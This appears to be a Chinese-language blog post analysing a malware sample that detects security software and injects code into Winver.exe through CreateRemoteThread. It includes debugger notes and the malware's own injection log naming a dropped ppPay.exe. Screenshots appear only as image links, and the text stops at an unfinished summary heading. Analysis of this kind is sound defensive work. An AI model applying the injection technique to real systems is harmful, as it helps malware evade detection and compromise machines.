

探测安全软件:

真正挂掉程序,弹出窗口是在这附近:

4550F0该函数内部有字符串:





注入也是在:



这份代码是否有注入?答案是!在上述call eax时候,我将mem dump了下来。然后winhex打开,搜索createremotethread:

可以看到:

同样,将winhex里搜索到的二进制串去ollydbg里搜下:

搜到了,但是反汇编看到的却是不对。应该也是加密了,然后代码显示都是不正常的。

注入日志:

2023-07-21 14:55:54 SessionID=1 WinSta0 Default SYSTEM pid=5052 C:\Users\Public\ppPay.exe CommandLine=/f at.mdb CurrentDirectory=C:\Users\Public 2023-07-21 14:55:54 current directory :Media 2023-07-21 14:55:54 注入到Winver.exe 2023-07-21 14:55:54 hRsrc=4cfa430 dwSize=626 hGlobal=4d41458 lpProc=4d414582023-07-21 14:55:54 lpBassAddress :b80000 2023-07-21 14:55:54 dwNumberOfBytesWritten:1574 2023-07-21 14:55:54 success CreateRemoteThread 2023-07-21 14:55:54 C:\Windows\TEMP\ 2023-07-21 14:55:54 --------------------------------------------



看下打印部分代码:

创建远程线程:

基本上这个代码也算分析完成了。

总结下: